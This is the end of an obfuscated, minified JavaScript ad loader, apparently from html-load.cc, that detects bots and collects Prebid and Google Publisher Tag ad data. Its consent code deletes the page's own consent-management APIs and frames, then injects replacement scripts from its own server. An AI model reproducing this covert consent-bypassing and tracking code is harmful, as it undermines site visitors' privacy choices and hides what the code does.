0,ju([a],c[e(2215)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1f;this[t(3035)]=void 0,this[t(444)]=void 0}return n[e(395)][e(895)]=function(){return this[e(3035)]},n[e(395)][e(994)]=function(){return this[e(444)]},n[e(395)][e(1753)]=function(){const t=e;if(void 0===this[t(3035)])throw new Error(t(2732));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2562)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(1613)]&&(o=c)}return[i,o]}(this[t(3035)],Yu),r=n[0],i=n[1];return this[t(444)]=r,i},n[e(395)][e(211)]=function(){return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(3035)]=e[n(572)](),[2,this[n(3035)]]}}))}))},n}(),$u=h(6516);const td=async e=>{const n=t;try{if(r=navigator[n(272)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(1486),"i")}catch(t){Mu=Nu}return Mu}()[n(2744)](r))return st.A[n(2179)](n(2795)[n(2304)](navigator[n(272)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1154)],r=void 0===e||e;return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return r&&function(){const t=n;if(!(window[t(3080)]||Math[t(1900)]()>=.001))try{var e=new XMLHttpRequest;e[t(2510)](t(2013),t(263)[t(2304)](t(1451),t(1638)),!0),e[t(2070)]()}catch(e){console[t(2321)](e)}}(),[4,(t=new Ku)[n(211)]()];case 1:return e[n(572)](),[2,t]}}))}))}({monitoring:!1})[n(1314)]((t=>t[n(1753)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(461)))),100))),r=await Promise[n(2982)]([t,e]);if(r&&r[n(1613)])return st.A[n(2179)](n(349)[n(2304)](r[n(829)])),!0}catch(t){return st.A[n(2179)](n(1603),t),!1}}catch(t){return st.A[n(2179)](n(480),t),st.A[n(2321)](t,n(1688)),!1}var r;if(navigator[n(272)][n(2773)](n(2240))||n(664)===navigator[n(272)]&&n(2283)===location[n(300)])return!0;try{const t=[n(2118)];if([n(2838),n(498)][n(2773)](navigator[n(272)])&&t[n(2330)]((t=>location[n(300)][n(2063)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1780)),kind:ht.MN[n(367)],endpoint:rt.A[n(302)]}));if(n(3140)===await t[n(3179)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1207)),endpoint:rt.A[n(302)]}));return await r[n(450)]()}function nd(e){const n=t;if(Array[n(3174)](e)){const t=e[n(1034)](nd);return t[n(1306)]>0&&n(2562)==typeof t[0]?t[n(2432)](((t,e)=>String(t)[n(1121)](String(e),void 0,{numeric:!0,sensitivity:n(1711)}))):t}if(e&&n(775)==typeof e&&null!==e){const t=Object[n(1250)](e)[n(2432)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=h(6964);window[t(1087)]=!1,window[t(1087)]=!1;const id=window[t(2775)][t(300)],od=(new URL(rt.A[t(302)])[t(300)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(211)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2823)[t(2304)](t(1200),t(885)),r=document[t(1707)](t(1389));r[t(1816)]=e,document[t(2667)][t(1276)](r)}()}catch(t){}_t.A[n(211)](window);const o=null===(r=document[n(2653)])||void 0===r?void 0:r[n(2760)](n(1380));if(o)window[n(1339)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2653)])||void 0===s?void 0:s[n(2760)](n(2399));t&&window[n(1339)](t,"*")}if(null===(i=document[n(2653)])||void 0===i||i[n(2391)](),function(){const t=n;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1471)===location[t(3098)]&&(location[t(3098)]="",wt.A[t(2202)](t(3108),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2653)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(577)](i(2848))?a:i(702)[i(2304)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2760)](n(2699))||e[n(2760)](n(3160));if(null===r)throw new Error(n(2134));return r=r[n(577)]("//")?t[n(1419)]+r:r,new URL(r,t[n(2900)])}(e,n);if(c[i(300)]===s[i(300)]&&c[i(1981)]===s[i(1981)])return null;c[i(682)]=s[i(682)],c[i(1419)]=/localhost|127.0.0.1/[i(2744)](s[i(682)])?i(1842):i(2332),s[i(1981)]&&(c[i(1981)]=s[i(1981)]),Object[i(1781)](o)[i(1619)]((t=>{const e=i;let[n,r]=t;c[e(368)][e(2202)](n,r)}));const l=(0,Au.R0)(n);return l[i(321)](i(3160),c[i(2900)]),l}(location,document[t(2653)],wt.A[t(2013)](t(3108),!1),e);return!!i&&(document[t(2653)][t(1399)]?(0,Au.WH)(i,document[t(2653)]):(0,Au.qj)(i),document[t(2653)][t(2391)](),console[t(873)](t(2992)),!0)}({essential:""}))throw new Error(n(2270));try{window[n(176)](new CustomEvent(n(2463)))}catch(t){}return Su[n(2239)](n(1380))?(window[n(3170)]=rt.A[n(2335)],(0,ot.wZ)(e),st.A[n(2015)](e),st.A[n(2179)](n(2335),rt.A[n(2335)]),st.A[n(2179)](n(2208),rt.A[n(397)]),st.A[n(2179)](n(2775),window[n(2775)][n(2900)]),st.A[n(2179)](n(2842),window[n(1429)][n(272)]),st.A[n(2179)](n(2791),(0,ot.LZ)()),st.A[n(2179)](n(278),Cu.A[n(281)]()[n(649)]()),rt.A[n(2179)]||n(2382)===wt.A[n(2013)](n(3146),!1)?((0,vu.z)((0,At.i7)(n(2244))),window[n(2287)]=nu.md,window[n(1286)]=nu.ks,window[n(2388)]=nu._,window[n(2958)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(414)],endpoint:rt.A[n(302)]}),window[n(304)]=ht.sH,window[n(2756)]=ht.EW,window[n(2618)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(930)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(873)](n(2438)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(233)])&&void 0!==i||(r[n(233)]={}),window[n(233)][n(2593)]=!0,window[n(233)][n(1719)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(1306)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(551)](e);let i="";for(let t=0;t<r[n(1306)];t++)i+=String[n(455)](r[t]);return btoa(i)}(JSON[t(2125)](nd({a_summary:{gpt:{paths:null===(e=window[t(1260)])||void 0===e||null===(e=e[t(1302)]())||void 0===e||null===(e=e[t(1206)]())||void 0===e?void 0:e[t(1034)]((e=>e[t(1432)]()))}},prebid:{config:null===(r=window[t(1645)])||void 0===r||null===(i=r[t(2350)])||void 0===i?void 0:i[t(2850)](r),userIds:null===(o=window[t(1645)])||void 0===o||null===(s=o[t(1026)])||void 0===s?void 0:s[t(2850)](o),adUnits:null===(a=window[t(1645)])||void 0===a?void 0:a[t(180)],installedModules:null===(c=window[t(1645)])||void 0===c?void 0:c[t(289)],consentMetadata:null===(l=window[t(1645)])||void 0===l||null===(u=l[t(2530)])||void 0===u?void 0:u[t(2850)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1645)])||void 0===d||null===(h=d[t(2121)])||void 0===h?void 0:h[t(2850)](d),events:null===(f=window[t(1645)])||void 0===f||null===(m=f[t(2119)])||void 0===m?void 0:m[t(2850)](f)}:void 0,gpt:{config:null===(p=window[t(1260)])||void 0===p||null===(g=p[t(2350)])||void 0===g?void 0:g[t(2850)](p),pubads:{slots:null===(b=window[t(1260)])||void 0===b||null===(b=b[t(1302)]())||void 0===b||null===(b=b[t(1206)]())||void 0===b?void 0:b[t(1034)]((e=>({adUnitPath:e[t(1432)](),attributeKeys:e[t(1606)](),categoryExclusions:e[t(3070)](),clickUrl:e[t(871)](),slotId:e[t(1327)](),sizes:e[t(1019)](),outOfPage:e[t(2198)](),services:e[t(2458)]()[t(1034)]((e=>({name:e[t(1018)]()}))),targeting:Object[t(2418)](e[t(3118)]()[t(1034)]((n=>[n,e[t(657)](n)])))}))),targeting:Object[t(2418)](null===(w=window[t(1260)])||void 0===w||null===(w=w[t(1302)]())||void 0===w||null===(w=w[t(3118)]())||void 0===w?void 0:w[t(1034)]((e=>{const n=t;var r;return[e,null===(r=window[n(1260)])||void 0===r||null===(r=r[n(1302)]())||void 0===r?void 0:r[n(657)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(694)])||void 0===x||x[t(2850)](k,y)}catch(t){}return y};const l=Math[n(2534)](performance[n(449)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(2013)](e(1090));return i?Boolean(i):await r})(e)&&!vt(location[n(2900)])&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1))return(0,ot.mQ)(e,new Map([[n(1352),n(1998)]])),void st.A[n(2179)](n(3142));const u=(0,dt.i)();if(!u)return void st.A[n(2179)](n(2573));const d=rt.A[n(302)][n(2773)](n(711));(0,ot.gX)(d?1:u[n(935)]),st.A[n(2179)](n(3034),u);const h=(window[n(2775)][n(1168)]+window[n(2775)][n(3098)])[n(2773)](n(226))||n(2382)===wt.A[n(2013)](n(226),!1);if(!u)return st.A[n(2179)](n(683));if(null!==(o=null==u?void 0:u[n(842)])&&void 0!==o&&!o&&window[n(2056)]!==window[n(944)])return st.A[n(2179)](n(1891));if(u[n(2818)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h){const[g,b]=await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(2179)](n(2078))}if(!u[n(340)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h)return st.A[n(2179)](n(765));wt.A[n(2652)](u[n(2082)]&&!!u[n(2898)]),(0,_u.Nq)();const[f,m]=null!=u&&u[n(1172)]||h?[!0,!0]:await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);if(window[n(233)][n(3104)]=f,(0,_u.B3)(),st.A[n(2179)](n(1813),f),st.A[n(2179)](n(2893),m),u[n(391)]){const w=await async function(t){const e=n;try{const n=wt.A[e(2013)](e(2917));if(n)try{const r=JSON[e(1426)](n);if(r[e(1287)]&&r[e(1287)]+864e5>Date[e(449)]())return ed(t)[e(1314)]((t=>{const n=e;t&&wt.A[n(2202)](n(2917),JSON[n(2125)]({...t,cachedAt:Date[n(449)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2202)](e(2917),JSON[e(2125)]({...r,cachedAt:Date[e(449)]()})),r}catch(t){return st.A[e(2321)](e(1199),t),{ivt:!1,reason:e(2321)}}}(e);if(w[n(2917)])return(0,ot.mQ)(e,new Map([[n(1352),w[n(2016)]],[n(1217),f[n(649)]()]])),void st.A[n(2179)](n(932))}(0,ot.JR)(e,f,f&&m,null!==(s=u[n(680)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(1622)])||void 0===a?void 0:a[n(1831)]((t=>t[n(2860)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2773)](d)||Math[l(1900)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1260)]=window[o(1260)]||{},window[o(1260)][o(2556)]=window[o(1260)][o(2556)]||[],window[o(1260)][o(2556)][o(2952)]((()=>{const t=o,a=Math[t(2534)](performance[t(449)]());let c=!1;window[t(1260)][t(1302)]()[t(2985)](t(489),(e=>{const n=t;if(c)return;const r=e[n(1303)][n(1432)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2534)](performance[n(449)]())})})),window[t(1260)][t(1302)]()[t(2985)](t(995),(o=>{const l=t;if(c)return;const u=o[l(1303)][l(1432)]()||"";if(!u||!s[u])return;if(o[l(1830)])return;c=!0;const d=Math[l(2534)](performance[l(449)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(489)],d)}))}))})(e,c,o,u))})(e,u[n(2570)],u[n(935)],f,m,null!==(c=v[n(1163)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(1260)];return!!e&&t(1860)===e[t(2786)][t(649)]()}catch(t){return!1}}if(Cu.A[n(1438)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,f)}),1051),!(0,ft.Gb)(u[n(1428)])&&!vt(location[n(2900)]))return void st.A[n(2179)](n(3028));if(u[n(2551)]&&(0,ft.oi)(u[n(2551)]))return(0,ot.ME)(e),void st.A[n(2179)](n(2602));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2055)]=e[o(2082)],window[o(1743)]=e[o(2570)];let c,l,u,d=!1,h=!1;if(St(),r){var f;if(st.A[o(2179)](o(228),e[o(1949)]),null!==(f=e[o(1949)])&&void 0!==f&&f[o(2860)]){var m;st.A[o(2179)](o(1301),e[o(2082)]);const n=null!==(m=e[o(1949)][o(2485)])&&void 0!==m?m:"eu";(o(513)===n||"eu"===n&&e[o(2082)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2770)])&&void 0!==i?i:3e3;if(st.A[r(2179)](r(346)),await async function(t){const e=r,n=e(197);try{const t=localStorage[e(2684)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1426)](t);if(r&&r>Date[e(449)]())return st.A[e(2179)](e(2733)[e(2304)](n,e(2507))[e(2304)](r-Date[e(449)](),"ms")),n}}catch(t){st.A[e(2321)](e(360),t)}st.A[e(2179)](e(478));const i=await xt(t);try{localStorage[e(2234)](n,JSON[e(2125)]({value:i,expiresAt:Date[e(449)]()+3e5})),st.A[e(2179)](e(1640)+i)}catch(t){st.A[e(2321)](e(1067),t)}return i}(s))return st.A[r(2179)](r(168)),!1;st.A[r(2179)](r(2553)[r(2304)](n[r(1352)],r(1158))),r(2358)===n[r(1352)]?(n[r(723)]&&(window[r(243)]=n[r(723)]),n[r(682)]&&(window[r(481)]=n[r(682)])):r(1938)===n[r(1352)]&&(window[r(2915)]=n[r(723)],n[r(2695)]&&(window[r(458)]=n[r(2695)])),st.A[r(2179)](r(2525));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2321)](e(1935),t)}};a((()=>delete window[r(564)])),a((()=>delete window[r(2225)])),a((()=>delete window[r(1049)])),a((()=>window[r(787)][r(1957)]&&window[r(787)][r(1957)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(410)]&&window[r(787)][r(410)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(1080)]&&window[r(787)][r(1080)][r(2932)][r(2391)]()));const c=document[r(1232)](r(2667))[0],l=r(2358)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(1056)):r(1938)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(2253)):r(725)===n[r(1352)]||r(2873)===n[r(1352)]?n[r(2873)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1707)](r(1389));return d[r(2262)]=!0,d[r(1352)]=r(1759),d[r(3160)]=u,c[r(1276)](d),st.A[r(2179)](r(747)[r(2304)](n[r(1352)],r(268))),!0}(t,rt.A[o(302)],e[o(1949)]))}const n=xt(1e4)[o(1314)]((n=>{const r=o,i=!n;return st.A[r(2179)](r(1804)[r(2304)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1f;window[n(564)]?window[n(564)](n(2985),2,(i=>{const o=n;r=i[o(807)],st.A[o(2179)](o(1211),i),!e||i[o(943)]?o(1112)===i[o(1317)]||o(2466)===i[o(1317)]?t(!0):st.A[o(2179)](o(1859),i[o(1317)]):st.A[o(2179)](o(1672),i[o(943)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2982)]([i,s]);return window[n(564)]&&void 0!==r&&window[n(564)](n(2419),2,(t=>{const e=n;st.A[e(2179)](e(2973),t)}),r),a}(0,e[o(2082)]),h=!u),[o(3027),o(2411),o(1888)][o(2330)]((t=>location[o(682)][o(2063)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(564)](n(2985),2,(e=>{const r=n;var i;window[r(2048)]=!(!e[r(943)]||1==(null!==(i=e[r(2558)][r(2317)][1])&&void 0!==i?i:0)),window[r(564)](r(2419),2,(function(){const t=r;st.A[t(2179)](t(150))}),e[r(807)]),t()})),setTimeout((()=>{e(new Error(n(324)))}),104)}))[o(475)]((t=>{const e=o;st.A[e(2321)](e(2561),t)})),st.A[o(2179)](o(2048),window[o(2048)])))}if(e[o(1991)]&&(0,dt.I)(e[o(1991)],r,i,t),wt.A[o(2013)](o(1978),!1)){var p;const t=wt.A[o(2013)](o(1978),!1)[o(429)](",");e[o(798)]=(null!==(p=e[o(798)])&&void 0!==p?p:[])[o(2393)]((e=>t[o(2330)]((t=>e.id[o(2773)](t)))))}e[o(798)]=yt(null!==(s=e[o(798)])&&void 0!==s?s:[]),e[o(669)]=yt(e[o(669)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1619)]((t=>t[r(2943)](e,n))),b[r(2202)](e,n)}),r)[0],[v,y]=bt(g,b[o(2202)][o(2169)](b),r),x=null===(a=window[o(233)])||void 0===a?void 0:a[o(2556)];if(window[o(233)]={...window[o(233)],...v},Array[o(3174)](x)&&x[o(1619)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2900)]))return void st.A[o(2179)](o(2564));const k=await(0,mt.C8)(t,rt.A[o(302)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(798)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(302)]);e[r(300)]=""[r(2304)](t,".")[r(2304)](e[r(300)]),gt(e[r(2900)])}const l=n?(0,mt.XV)(rt.A[r(302)],0):rt.A[r(302)];if(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(503),kind:ht.MN[r(414)],endpoint:l})),null!==(i=e[r(798)])&&void 0!==i&&i[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(826)]))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2027),kind:ht.MN[r(414)],endpoint:l})),null!==(s=e[r(798)])&&void 0!==s&&s[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(1093)]||t[e(1137)]||t[e(2641)]||t[e(3115)]||t[e(1901)]||t[e(2662)]||t[e(967)]||t[e(1404)]||t[e(1309)]||t[e(1601)]))}))&&(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2067),kind:ht.MN[r(414)],endpoint:l})),pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(1105),kind:ht.MN[r(414)],endpoint:l}))),null!==(a=e[r(798)])&&void 0!==a&&a[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>(0,ft.P)(t[e(1093)])&&e(308)===t[e(1093)][e(2878)][e(1352)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1530),kind:ht.MN[r(414)],endpoint:l});pt(r(2433),r(1389),e)}null!==(c=e[r(798)])&&void 0!==c&&c[r(1831)]((t=>{const n=r;var i;return null===(i=t[n(2032)])||void 0===i?void 0:i[n(2330)]((t=>(0,ft.$8)(e[n(2695)],t[n(1093)])))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2582),kind:ht.MN[r(414)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(134)+btoa(location[o(300)]);document[o(2985)](o(886),(()=>window[S]=Date[o(449)]())),window[o(2985)](o(530),(()=>window[S]=Date[o(449)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(270)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(798)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2775)][n(2900)][n(429)]("#")[0]&&(_=window[n(2775)][n(2900)][n(429)]("#")[0],null!==(l=e[n(850)])&&void 0!==l&&l&&c[n(1619)]((t=>{const e=n;var r;return null===(r=document[e(146)](t))||void 0===r?void 0:r[e(2391)]()})),(null===(u=e[n(949)])||void 0===u||u)&&(z={},g[n(1619)]((t=>t[n(1562)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(233)]={...window[n(233)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1003)])&&void 0!==s?s:[]),g[n(1619)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1747)][e(2745)][e(1003)])&&void 0!==r?r:[])})),!M&&e[n(1926)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1926)])}),1e4)),!0}))[o(2120)]()})(e,u,f,m)}catch(x){st.A[n(2321)](x,n(2243),x[n(2472)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
